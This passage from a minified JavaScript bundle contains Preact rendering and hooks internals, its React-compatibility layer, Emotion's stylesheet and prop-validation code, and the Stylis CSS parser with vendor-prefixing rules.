m(w,k),p.constructor=S,p.render=E),x&&x.sub(p),p.props=w,p.state||(p.state={}),p.context=k,p.__n=o,f=p.__d=!0,p.__h=[]),null==p.__s&&(p.__s=p.state),null!=S.getDerivedStateFromProps&&(p.__s==p.state&&(p.__s=u({},p.__s)),u(p.__s,S.getDerivedStateFromProps(w,p.__s))),_=p.props,v=p.state,f)null==S.getDerivedStateFromProps&&null!=p.componentWillMount&&p.componentWillMount(),null!=p.componentDidMount&&p.__h.push(p.componentDidMount);else{if(null==S.getDerivedStateFromProps&&w!==_&&null!=p.componentWillReceiveProps&&p.componentWillReceiveProps(w,k),!p.__e&&null!=p.shouldComponentUpdate&&!1===p.shouldComponentUpdate(w,p.__s,k)||t.__v===r.__v){p.props=w,p.state=p.__s,t.__v!==r.__v&&(p.__d=!1),p.__v=t,t.__e=r.__e,t.__k=r.__k,p.__h.length&&l.push(p),M(t,s,n);break e}null!=p.componentWillUpdate&&p.componentWillUpdate(w,p.__s,k),null!=p.componentDidUpdate&&p.__h.push((function(){p.componentDidUpdate(_,v,y)}))}p.context=k,p.props=w,p.state=p.__s,(d=e.__r)&&d(t),p.__d=!1,p.__v=t,p.__P=n,d=p.render(p.props,p.state,p.context),p.state=p.__s,null!=p.getChildContext&&(o=u(u({},o),p.getChildContext())),f||null==p.getSnapshotBeforeUpdate||(y=p.getSnapshotBeforeUpdate(_,v)),j=null!=d&&d.type==h&&null==d.key?d.props.children:d,g(n,Array.isArray(j)?j:[j],t,r,o,i,a,l,s,c),p.base=t.__e,t.__h=null,p.__h.length&&l.push(p),b&&(p.__E=p.__=null),p.__e=!1}else null==a&&t.__v===r.__v?(t.__k=r.__k,t.__e=r.__e):t.__e=A(r.__e,t,r,o,i,a,l,c);(d=e.diffed)&&d(t)}catch(n){t.__v=null,(c||null!=a)&&(t.__e=s,t.__h=!!c,a[a.indexOf(s)]=null),e.__e(n,t,r)}return t.__e}function O(n,t){e.__c&&e.__c(t,n),n.some((function(t){try{n=t.__h,t.__h=[],n.some((function(e){e.call(t)}))}catch(n){e.__e(n,t.__v)}}))}function A(e,n,t,r,o,i,a,c){var u,d,p,f,h,m=t.props,_=n.props;if(o="svg"===n.type||o,null!=i)for(u=0;u<i.length;u++)if(null!=(d=i[u])&&((null===n.type?3===d.nodeType:d.localName===n.type)||e==d)){e=d,i[u]=null;break}if(null==e){if(null===n.type)return document.createTextNode(_);e=o?document.createElementNS("http://www.w3.org/2000/svg",n.type):document.createElement(n.type,_.is&&{is:_.is}),i=null,c=!1}if(null===n.type)m===_||c&&e.data===_||(e.data=_);else{if(null!=i&&(i=s.slice.call(e.childNodes)),p=(m=t.props||l).dangerouslySetInnerHTML,f=_.dangerouslySetInnerHTML,!c){if(null!=i)for(m={},h=0;h<e.attributes.length;h++)m[e.attributes[h].name]=e.attributes[h].value;(f||p)&&(f&&(p&&f.__html==p.__html||f.__html===e.innerHTML)||(e.innerHTML=f&&f.__html||""))}(function(e,n,t,r,o){var i;for(i in t)"children"===i||"key"===i||i in n||j(e,i,null,t[i],r);for(i in n)o&&"function"!=typeof n[i]||"children"===i||"key"===i||"value"===i||"checked"===i||t[i]===n[i]||j(e,i,n[i],t[i],r)})(e,_,m,o,c),f?n.__k=[]:(u=n.props.children,g(e,Array.isArray(u)?u:[u],n,t,r,"foreignObject"!==n.type&&o,i,a,l,c)),c||("value"in _&&void 0!==(u=_.value)&&(u!==e.value||"progress"===n.type&&!u)&&j(e,"value",u,m.value,!1),"checked"in _&&void 0!==(u=_.checked)&&u!==e.checked&&j(e,"checked",u,m.checked,!1))}return e}function z(n,t,r){try{"function"==typeof n?n(t):n.current=t}catch(n){e.__e(n,r)}}function I(n,t,r){var o,i,a;if(e.unmount&&e.unmount(n),(o=n.ref)&&(o.current&&o.current!==n.__e||z(o,null,t)),r||"function"==typeof n.type||(r=null!=(i=n.__e)),n.__e=n.__d=void 0,null!=(o=n.__c)){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(n){e.__e(n,t)}o.base=o.__P=null}if(o=n.__k)for(a=0;a<o.length;a++)o[a]&&I(o[a],t,r);null!=i&&d(i)}function E(e,n,t){return this.constructor(e,t)}function T(e,n){var t={__c:n="__cC"+a++,__:e,Consumer:function(e,n){return e.children(n)},Provider:function(e,t,r){return this.getChildContext||(t=[],(r={})[n]=this,this.getChildContext=function(){return r},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&t.some(y)},this.sub=function(e){t.push(e);var n=e.componentWillUnmount;e.componentWillUnmount=function(){t.splice(t.indexOf(e),1),n&&n.call(e)}}),e.children}};return t.Provider.__=t.Consumer.contextType=t}e={__e:function(e,n){for(var t,r,o,i=n.__h;n=n.__;)if((t=n.__c)&&!t.__)try{if((r=t.constructor)&&null!=r.getDerivedStateFromError&&(t.setState(r.getDerivedStateFromError(e)),o=t.__d),null!=t.componentDidCatch&&(t.componentDidCatch(e),o=t.__d),o)return n.__h=i,t.__E=t}catch(n){e=n}throw e},__v:0},m.prototype.setState=function(e,n){var t;t=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=u({},this.state),"function"==typeof e&&(e=e(u({},t),this.props)),e&&u(t,e),null!=e&&this.__v&&(n&&this.__h.push(n),y(this))},m.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),y(this))},m.prototype.render=h,n=[],r="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,b.__r=0,i=l,a=0,t(62);var L,N,F,D=0,U=[],B=e.__b,R=e.__r,H=e.diffed,q=e.__c,$=e.unmount;function Z(n,t){e.__h&&e.__h(N,n,D||t),D=0;var r=N.__H||(N.__H={__:[],__h:[]});return n>=r.__.length&&r.__.push({}),r.__[n]}function W(e){return D=1,function(e,n,t){var r=Z(L++,2);return r.t=e,r.__c||(r.__=[t?t(n):oe(void 0,n),function(e){var n=r.t(r.__[0],e);r.__[0]!==n&&(r.__=[n,r.__[1]],r.__c.setState({}))}],r.__c=N),r.__}(oe,e)}function G(n,t){var r=Z(L++,3);!e.__s&&re(r.__H,t)&&(r.__=n,r.__H=t,N.__H.__h.push(r))}function V(n,t){var r=Z(L++,4);!e.__s&&re(r.__H,t)&&(r.__=n,r.__H=t,N.__h.push(r))}function X(e){return D=5,J((function(){return{current:e}}),[])}function J(e,n){var t=Z(L++,7);return re(t.__H,n)&&(t.__=e(),t.__H=n,t.__h=e),t.__}function K(e,n){return D=8,J((function(){return e}),n)}function Y(e){var n=N.context[e.__c],t=Z(L++,9);return t.__c=e,n?(null==t.__&&(t.__=!0,n.sub(N)),n.props.value):e.__}function Q(){U.forEach((function(n){if(n.__P)try{n.__H.__h.forEach(ne),n.__H.__h.forEach(te),n.__H.__h=[]}catch(t){n.__H.__h=[],e.__e(t,n.__v)}})),U=[]}e.__b=function(e){N=null,B&&B(e)},e.__r=function(e){R&&R(e),L=0;var n=(N=e.__c).__H;n&&(n.__h.forEach(ne),n.__h.forEach(te),n.__h=[])},e.diffed=function(n){H&&H(n);var t=n.__c;t&&t.__H&&t.__H.__h.length&&(1!==U.push(t)&&F===e.requestAnimationFrame||((F=e.requestAnimationFrame)||function(e){var n,t=function(){clearTimeout(r),ee&&cancelAnimationFrame(n),setTimeout(e)},r=setTimeout(t,100);ee&&(n=requestAnimationFrame(t))})(Q)),N=void 0},e.__c=function(n,t){t.some((function(n){try{n.__h.forEach(ne),n.__h=n.__h.filter((function(e){return!e.__||te(e)}))}catch(r){t.some((function(e){e.__h&&(e.__h=[])})),t=[],e.__e(r,n.__v)}})),q&&q(n,t)},e.unmount=function(n){$&&$(n);var t=n.__c;if(t&&t.__H)try{t.__H.__.forEach(ne)}catch(n){e.__e(n,t.__v)}};var ee="function"==typeof requestAnimationFrame;function ne(e){var n=N;"function"==typeof e.__c&&e.__c(),N=n}function te(e){var n=N;e.__c=e.__(),N=n}function re(e,n){return!e||e.length!==n.length||n.some((function(n,t){return n!==e[t]}))}function oe(e,n){return"function"==typeof n?n(e):n}function ie(e,n){for(var t in n)e[t]=n[t];return e}function ae(e,n){for(var t in e)if("__source"!==t&&!(t in n))return!0;for(var r in n)if("__source"!==r&&e[r]!==n[r])return!0;return!1}function le(e){this.props=e}(le.prototype=new m).isPureReactComponent=!0,le.prototype.shouldComponentUpdate=function(e,n){return ae(this.props,e)||ae(this.state,n)};var se=e.__b;e.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),se&&se(e)};var ce="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function ue(e){function n(n,t){var r=ie({},n);return delete r.ref,e(r,(t=n.ref||t)&&("object"!=typeof t||"current"in t)?t:null)}return n.$$typeof=ce,n.render=n,n.prototype.isReactComponent=n.__f=!0,n.displayName="ForwardRef("+(e.displayName||e.name)+")",n}var de=e.__e;function pe(e){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach((function(e){"function"==typeof e.__c&&e.__c()})),e.__c.__H=null),(e=ie({},e)).__c=null,e.__k=e.__k&&e.__k.map(pe)),e}function fe(e){return e&&(e.__v=null,e.__k=e.__k&&e.__k.map(fe)),e}function he(){this.__u=0,this.t=null,this.__b=null}function me(e){var n=e.__.__c;return n&&n.__e&&n.__e(e)}function _e(){this.u=null,this.o=null}e.__e=function(e,n,t){if(e.then)for(var r,o=n;o=o.__;)if((r=o.__c)&&r.__c)return null==n.__e&&(n.__e=t.__e,n.__k=t.__k),r.__c(e,n);de(e,n,t)},(he.prototype=new m).__c=function(e,n){var t=n.__c,r=this;null==r.t&&(r.t=[]),r.t.push(t);var o=me(r.__v),i=!1,a=function(){i||(i=!0,t.componentWillUnmount=t.__c,o?o(l):l())};t.__c=t.componentWillUnmount,t.componentWillUnmount=function(){a(),t.__c&&t.__c()};var l=function(){var e;if(! --r.__u)for(r.__v.__k[0]=fe(r.state.__e),r.setState({__e:r.__b=null});e=r.t.pop();)e.forceUpdate()};!0===n.__h||r.__u++||r.setState({__e:r.__b=r.__v.__k[0]}),e.then(a,a)},he.prototype.componentWillUnmount=function(){this.t=[]},he.prototype.render=function(e,n){this.__b&&(this.__v.__k&&(this.__v.__k[0]=pe(this.__b)),this.__b=null);var t=n.__e&&p(h,null,e.fallback);return t&&(t.__h=null),[p(h,null,n.__e?null:e.children),t]};var ve=function(e,n,t){if(++t[1]===t[0]&&e.o.delete(n),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.o.size))for(t=e.u;t;){for(;t.length>3;)t.pop()();if(t[1]<t[0])break;e.u=t=t[2]}};(_e.prototype=new m).__e=function(e){var n=this,t=me(n.__v),r=n.o.get(e);return r[0]++,function(o){var i=function(){n.props.revealOrder?(r.push(o),ve(n,e,r)):o()};t?t(i):i()}},_e.prototype.render=function(e){this.u=null,this.o=new Map;var n=w(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&n.reverse();for(var t=n.length;t--;)this.o.set(n[t],this.u=[1,0,this.u]);return e.children},_e.prototype.componentDidUpdate=_e.prototype.componentDidMount=function(){var e=this;this.o.forEach((function(n,t){ve(e,t,n)}))};var ye="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,be=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|fill|flood|font|glyph(?!R)|horiz|marker(?!H|W|U)|overline|paint|stop|strikethrough|stroke|text(?!L)|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,ge="undefined"!=typeof Symbol?/fil|che|rad/i:/fil|che|ra/i;m.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(e){Object.defineProperty(m.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(n){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:n})}})}));var we=e.event;function xe(){}function ke(){return this.cancelBubble}function je(){return this.defaultPrevented}e.event=function(e){return we&&(e=we(e)),e.persist=xe,e.isPropagationStopped=ke,e.isDefaultPrevented=je,e.nativeEvent=e};var Se={configurable:!0,get:function(){return this.class}},Ce=e.vnode;e.vnode=function(e){var n=e.type,t=e.props,r=t;if("string"==typeof n){for(var o in r={},t){var i=t[o];"defaultValue"===o&&"value"in t&&null==t.value?o="value":"download"===o&&!0===i?i="":/ondoubleclick/i.test(o)?o="ondblclick":/^onchange(textarea|input)/i.test(o+n)&&!ge.test(t.type)?o="oninput":/^on(Ani|Tra|Tou|BeforeInp)/.test(o)?o=o.toLowerCase():be.test(o)?o=o.replace(/[A-Z0-9]/,"-$&").toLowerCase():null===i&&(i=void 0),r[o]=i}"select"==n&&r.multiple&&Array.isArray(r.value)&&(r.value=w(t.children).forEach((function(e){e.props.selected=-1!=r.value.indexOf(e.props.value)}))),e.props=r}n&&t.class!=t.className&&(Se.enumerable="className"in t,null!=t.className&&(r.class=t.className),Object.defineProperty(r,"className",Se)),e.$$typeof=ye,Ce&&Ce(e)};var Me=e.__r;function Pe(){return Pe=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},Pe.apply(this,arguments)}function Oe(e){var n=Object.create(null);return function(t){return void 0===n[t]&&(n[t]=e(t)),n[t]}}e.__r=function(e){Me&&Me(e),e.__c};var Ae=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,ze=Oe((function(e){return Ae.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91})),Ie=function(){function e(e){var n=this;this._insertTag=function(e){var t;t=0===n.tags.length?n.insertionPoint?n.insertionPoint.nextSibling:n.prepend?n.container.firstChild:n.before:n.tags[n.tags.length-1].nextSibling,n.container.insertBefore(e,t),n.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var n=e.prototype;return n.hydrate=function(e){e.forEach(this._insertTag)},n.insert=function(e){this.ctr%(this.isSpeedy?65e3:1)==0&&this._insertTag(function(e){var n=document.createElement("style");return n.setAttribute("data-emotion",e.key),void 0!==e.nonce&&n.setAttribute("nonce",e.nonce),n.appendChild(document.createTextNode("")),n.setAttribute("data-s",""),n}(this));var n=this.tags[this.tags.length-1];if(this.isSpeedy){var t=function(e){if(e.sheet)return e.sheet;for(var n=0;n<document.styleSheets.length;n++)if(document.styleSheets[n].ownerNode===e)return document.styleSheets[n]}(n);try{t.insertRule(e,t.cssRules.length)}catch(e){}}else n.appendChild(document.createTextNode(e));this.ctr++},n.flush=function(){this.tags.forEach((function(e){return e.parentNode&&e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0},e}(),Ee=Math.abs,Te=String.fromCharCode,Le=Object.assign;function Ne(e){return e.trim()}function Fe(e,n,t){return e.replace(n,t)}function De(e,n){return e.indexOf(n)}function Ue(e,n){return 0|e.charCodeAt(n)}function Be(e,n,t){return e.slice(n,t)}function Re(e){return e.length}function He(e){return e.length}function qe(e,n){return n.push(e),e}var $e=1,Ze=1,We=0,Ge=0,Ve=0,Xe="";function Je(e,n,t,r,o,i,a){return{value:e,root:n,parent:t,type:r,props:o,children:i,line:$e,column:Ze,length:a,return:""}}function Ke(e,n){return Le(Je("",null,null,"",null,null,0),e,{length:-e.length},n)}function Ye(){return Ve=Ge>0?Ue(Xe,--Ge):0,Ze--,10===Ve&&(Ze=1,$e--),Ve}function Qe(){return Ve=Ge<We?Ue(Xe,Ge++):0,Ze++,10===Ve&&(Ze=1,$e++),Ve}function en(){return Ue(Xe,Ge)}function nn(){return Ge}function tn(e,n){return Be(Xe,e,n)}function rn(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function on(e){return $e=Ze=1,We=Re(Xe=e),Ge=0,[]}function an(e){return Xe="",e}function ln(e){return Ne(tn(Ge-1,un(91===e?e+2:40===e?e+1:e)))}function sn(e){for(;(Ve=en())&&Ve<33;)Qe();return rn(e)>2||rn(Ve)>3?"":" "}function cn(e,n){for(;--n&&Qe()&&!(Ve<48||Ve>102||Ve>57&&Ve<65||Ve>70&&Ve<97););return tn(e,nn()+(n<6&&32==en()&&32==Qe()))}function un(e){for(;Qe();)switch(Ve){case e:return Ge;case 34:case 39:34!==e&&39!==e&&un(Ve);break;case 40:41===e&&un(e);break;case 92:Qe()}return Ge}function dn(e,n){for(;Qe()&&e+Ve!==57&&(e+Ve!==84||47!==en()););return"/*"+tn(n,Ge-1)+"*"+Te(47===e?e:Qe())}function pn(e){for(;!rn(en());)Qe();return tn(e,Ge)}var fn="-ms-",hn="-moz-",mn="-webkit-",_n="comm",vn="rule",yn="decl",bn="@keyframes";function gn(e,n){for(var t="",r=He(e),o=0;o<r;o++)t+=n(e[o],o,e,n)||"";return t}function wn(e,n,t,r){switch(e.type){case"@layer":if(e.children.length)break;case"@import":case yn:return e.return=e.return||e.value;case _n:return"";case bn:return e.return=e.value+"{"+gn(e.children,r)+"}";case vn:e.value=e.props.join(",")}return Re(t=gn(e.children,r))?e.return=e.value+"{"+t+"}":""}function xn(e){return an(kn("",null,null,null,[""],e=on(e),0,[0],e))}function kn(e,n,t,r,o,i,a,l,s){for(var c=0,u=0,d=a,p=0,f=0,h=0,m=1,_=1,v=1,y=0,b="",g=o,w=i,x=r,k=b;_;)switch(h=y,y=Qe()){case 40:if(108!=h&&58==Ue(k,d-1)){-1!=De(k+=Fe(ln(y),"&","&\f"),"&\f")&&(v=-1);break}case 34:case 39:case 91:k+=ln(y);break;case 9:case 10:case 13:case 32:k+=sn(h);break;case 92:k+=cn(nn()-1,7);continue;case 47:switch(en()){case 42:case 47:qe(Sn(dn(Qe(),nn()),n,t),s);break;default:k+="/"}break;case 123*m:l[c++]=Re(k)*v;case 125*m:case 59:case 0:switch(y){case 0:case 125:_=0;case 59+u:-1==v&&(k=Fe(k,/\f/g,"")),f>0&&Re(k)-d&&qe(f>32?Cn(k+";",r,t,d-1):Cn(Fe(k," ","")+";",r,t,d-2),s);break;case 59:k+=";";default:if(qe(x=jn(k,n,t,c,u,o,l,b,g=[],w=[],d),i),123===y)if(0===u)kn(k,n,x,x,g,i,d,l,w);else switch(99===p&&110===Ue(k,3)?100:p){case 100:case 108:case 109:case 115:kn(e,x,x,r&&qe(jn(e,x,x,0,0,o,l,b,o,g=[],d),w),o,w,d,l,r?g:w);break;default:kn(k,x,x,x,[""],w,0,l,w)}}c=u=f=0,m=v=1,b=k="",d=a;break;case 58:d=1+Re(k),f=h;default:if(m<1)if(123==y)--m;else if(125==y&&0==m++&&125==Ye())continue;switch(k+=Te(y),y*m){case 38:v=u>0?1:(k+="\f",-1);break;case 44:l[c++]=(Re(k)-1)*v,v=1;break;case 64:45===en()&&(k+=ln(Qe())),p=en(),u=d=Re(b=k+=pn(nn())),y++;break;case 45:45===h&&2==Re(k)&&(m=0)}}return i}function jn(e,n,t,r,o,i,a,l,s,c,u){for(var d=o-1,p=0===o?i:[""],f=He(p),h=0,m=0,_=0;h<r;++h)for(var v=0,y=Be(e,d+1,d=Ee(m=a[h])),b=e;v<f;++v)(b=Ne(m>0?p[v]+" "+y:Fe(y,/&\f/g,p[v])))&&(s[_++]=b);return Je(e,n,t,0===o?vn:l,s,c,u)}function Sn(e,n,t){return Je(e,n,t,_n,Te(Ve),Be(e,2,-2),0)}function Cn(e,n,t,r){return Je(e,n,t,yn,Be(e,0,r),Be(e,r+1,-1),r)}var Mn=function(e,n,t){for(var r=0,o=0;r=o,o=en(),38===r&&12===o&&(n[t]=1),!rn(o);)Qe();return tn(e,Ge)},Pn=new WeakMap,On=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var n=e.value,t=e.parent,r=e.column===t.column&&e.line===t.line;"rule"!==t.type;)if(!(t=t.parent))return;if((1!==e.props.length||58===n.charCodeAt(0)||Pn.get(t))&&!r){Pn.set(e,!0);for(var o=[],i=function(e,n){return an(function(e,n){var t=-1,r=44;do{switch(rn(r)){case 0:38===r&&12===en()&&(n[t]=1),e[t]+=Mn(Ge-1,n,t);break;case 2:e[t]+=ln(r);break;case 4:if(44===r){e[++t]=58===en()?"&\f":"",n[t]=e[t].length;break}default:e[t]+=Te(r)}}while(r=Qe());return e}(on(e),n))}(n,o),a=t.props,l=0,s=0;l<i.length;l++)for(var c=0;c<a.length;c++,s++)e.props[s]=o[l]?i[l].replace(/&\f/g,a[c]):a[c]+" "+i[l]}}},An=function(e){if("decl"===e.type){var n=e.value;108===n.charCodeAt(0)&&98===n.charCodeAt(2)&&(e.return="",e.value="")}};function zn(e,n){switch(function(e,n){return 45^Ue(e,0)?(((n<<2^Ue(e,0))<<2^Ue(e,1))<<2^Ue(e,2))<<2^Ue(e,3):0}(e,n)){case 5103:return mn+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return mn+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return mn+e+hn+e+fn+e+e;case 6828:case 4268:return mn+e+fn+e+e;case 6165:return mn+e+fn+"flex-"+e+e;case 5187:return mn+e+Fe(e,/(\w+).+(:[^]+)/,mn+"box-$1$2"+fn+"flex-$1$2")+e;case 5443:return mn+e+fn+"flex-item-"+Fe(e,/flex-|-self/,"")+e;case 4675:return mn+e+fn+"flex-line-pack"+Fe(e,/align-content|flex-|-self/,"")+e;case 5548:return mn+e+fn+Fe(e,"shrink","negative")+e;case 5292:return mn+e+fn+Fe(e,"basis","preferred-size")+e;case 6060:return mn+"box-"+Fe(e,"-grow","")+mn+e+fn+Fe(e,"grow","positive")+e;case 4554:return mn+Fe(e,/([^-])(transform)/g,"$1"+mn+"$2")+e;case 6187:return Fe(Fe(Fe(e,/(zoom-|grab)/,mn+"$1"),/(image-set)/,mn+"$1"),e,"")+e;case 5495:case 3959:return Fe(e,/(image-set\([^]*)/,mn+"$1$`$1");case 4968:return Fe(Fe(e,/(.+:)(flex-)?(.*)/,mn+"box-pack:$3"+fn+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+mn+e+e;case 4095:case 3583:case 4068:case 2532:return Fe(e,/(.+)-inline(.+)/,mn+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(Re(e)-1-n>6)switch(Ue(e,n+1)){case 109:if(45!==Ue(e,n+4))break;case 102:return Fe(e,/(.+:)(.+)-([^]+)/,"$1"+mn+"$2-$3$1"+hn+(108==Ue(e,n+3)?"$3":"$2-$3"))+e;case 115:return~De(e,"stretch")?zn(Fe(e,"stretch","fill-available"),n)+e:e}break;case 4949:if(115!==Ue(e,n+1))break;case 6444:switch(Ue(e,Re(e)-3-(~De(e,"!important")&&10))){case 107:return Fe(e,":",":"+mn)+e;case 101:return Fe(e,/(.+:)([^;!]+)(;|!.+)?/,"$1"+mn+(45===Ue(e,14)?"inline-":"")+"box$3$1"+mn+"$2$3$1"+fn+"$2box$3")+e}break;case 5936:switch(Ue(e,n+11)){case 114:return mn+e+fn+Fe(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return mn+e+fn+Fe(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return mn+e+fn+Fe(e,/[svh]\w+-[tblr]{2}/,"lr")+e}return mn+e+fn+e+e}return e}var In=[function(e,n,t,r){if(e.length>-1&&!e.return)switch(e.type){case yn:e.return=zn(e.value,e.length);break;case bn:return gn([Ke(e,{value:Fe(e.value,"@","@"+mn)})],r);case vn:if(e.length)return function(e,n){return e.map(n).join("")}(e.props,(function(n){switch(function(e,n){return(e=/(::plac\w+|:read-\w+)/.exec(e))?e[0]:e}(n)){case":read-only":case":read-write":return gn([Ke(e,{props:[Fe(n,/:(read-\w+)/,":-moz-$1")]})],r);case"::placeholder":return gn([Ke(e,{props:[Fe(n,/:(plac\w+)/,":"+mn+"input-$1")]}),Ke(e,{props:[Fe(n,/:(plac\w+)/,":-moz-$1")]}),Ke(e,{props:[Fe(n,/:(plac\w+)/,fn+"input-$1")]})],r)}return""}))}}],En=function(e){var n=e.key;if("css"===n){var t=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(t,(function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))}))}var r,o,i=e.stylisPlugins||In,a={},l=[];r=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+n+' "]'),(function(e){for(var n=e.getAttribute("data-emotion").split(" "),t=1;t<n.length;t++)a[n[t]]=!0;l.push(e)}));var s,c,u,d,p=[wn,(d=function(e){s.insert(e)},function(e){e.root||(e=e.return)&&d(e)})],f=(c=[On,An].concat(i,p),u=He(c),function(e,n,t,r){for(var o="",i=0;i<u;i++)o+=c[i](e,n,t,r)||"";return o});o=function(e,n,t,r){s=t,function(e){gn(xn(e),f)}(e?e+"{"+n.styles+"}":n.styles),r&&(h.inserted[n.name]=!0)};var h={key:n,sheet:new Ie({key:n,container:r,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:a,registered:{},insert:o};return 